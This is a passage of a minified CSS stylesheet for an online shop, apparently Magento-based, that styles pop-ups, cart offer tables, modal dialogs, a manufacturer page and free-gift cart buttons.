#yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}@media (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}@media (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn 